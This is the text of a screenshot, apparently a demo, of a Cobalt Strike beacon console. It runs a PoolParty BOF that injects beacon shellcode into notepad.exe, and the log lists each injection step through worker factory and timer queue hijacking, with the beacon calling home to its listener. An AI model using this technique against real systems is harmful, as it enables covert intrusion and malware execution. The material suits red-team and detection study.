 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.1... 192.168.1... HTTPSLocal shashwat * COMMANDO beacon.exe 1012 x64 3s 5 seconds (15% jitter)
192.168.1... 192.168.1... HTTPSLocal shashwat COMMANDO notepad.exe 2136 x64 2s 5 seconds (15% jitter)
Event Log X Scripts X Beacon 192.168.139.133@1012 X
beacon> PoolPartyBof 2136 /tmp/beacon_x64.bin 4
[*] Opening 2136 and running PoolParty ( Varient) with /tmp/beacon_x64.bin shellcode!
[+] host called home, sent: 314020 bytes
[+] received output:
[INFO] Shellcode Size: 307200 bytes
[+] received output:
[INFO] Starting PoolParty attack against process id: 2136
[+] received output:
[INFO] Retrieved handle to the target process: 0000000000000670
[+] received output:
[INFO] Hijacked worker factory handle from the target process: 000000C96E0FF5B8
[+] received output:
[INFO] Hijacked timer queue handle from the target process: 000000C96E0FF5B8
[+] received output:
[INFO] Allocated shellcode memory in the target process: 00000290C91B0000
[+] received output:
[INFO] Written shellcode to the target process
[+] received output:
[INFO] Retrieved target worker factory basic information
[+] received output:
[INFO] Created TP_TIMER structure associated with the shellcode
[+] received output:
[INFO] Allocated TP_TIMER memory in the target process: 00000290C9200000
[+] received output:
[INFO] Written the specially crafted TP_TIMER structure to the target process
[+] received output:
[INFO] Modified the target process's TP_POOL timer queue WindowsStart and Windows End to point to the specially crafted TP_TIMER
[+] received output:
[INFO] Set the timer queue to expire to trigger the dequeueing TppTimerQueueExpiration
[+] received output:
[INFO] PoolParty attack completed.
[COMMANDO] - x64 | shashwat * | 1012 - x64 last:3s
beacon>